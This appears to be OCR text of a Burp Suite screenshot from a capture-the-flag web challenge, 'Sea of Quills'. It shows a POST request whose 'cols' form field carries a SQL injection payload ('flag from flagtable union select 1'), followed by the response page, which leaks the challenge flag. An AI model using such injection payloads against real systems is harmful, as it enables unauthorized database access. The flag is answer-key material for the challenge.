 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to MRun
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Go Cancel < > Target: https://seaofquills.2021.chall.actf.co ?
Request
Raw Params Headers Hex
POST /quills HTTP/1.1
Host: seaofquills.2021.chall.actf.co
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:87.0)
Gecko/20100101 Firefox/87.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://seaofquills.2021.chall.actf.co/quills
Content-Type: application/x-www-form-urlencoded
Content-Length: 56
Origin: https://seaofquills.2021.chall.actf.co
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
limit=1&offset=1&cols=flag from flagtable union select 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<title>Sea of Quills</title>
<link rel="stylesheet" href="https://unpkg.com/tachyons@4.12.0/css/tachyons.min.css"/>
</head>
<body class="georgia h-100 w-100">
<nav class="dt w-100 border-box pa3 mb3">
<a class="dtc v-mid mid-gray link dim w-25" href="#" title="Home">
<img
src="https://prodimage.images-bn.com/pimages/9780765598677_p0_v2_s1200x630.jpg" class="dib w3 h3 br-100">
</a>
<div class="dtc v-mid w-75 tr">
<a class="link dim dark-gray f4 f3-ns dib mr3 mr4-ns" href="/">Home</a>
<a class="link dim dark-gray f4 f3-ns dib" href="/quills">Explore</a>
</div>
</nav>
<!-- <marquee class="red pa2 f3">NOTICE:sometimes the Car runs away and does not come back
(ever!!!!) I'm still looking for a fix SORRY</marquee> -->
<div class="container h-100 w-50 center f3">
Selected quills:
<br /><br />
<ul class="list pl0">
<img
src="actf{and_i_was_doing_fine_but_as_you_came_in_i_watch_my_regex_rewrite_f53d98be5199ab7ff81668df}"
class="w3 h3">
<li class="pb5 pl3"> <ul><li></li></ul></li><br />
</ul>
<a href="/quills" class="link">Search again!</a>
</div>
</body>
</html>
? < + > Type a search term 0 matches
Done 1,448 bytes | 320 millis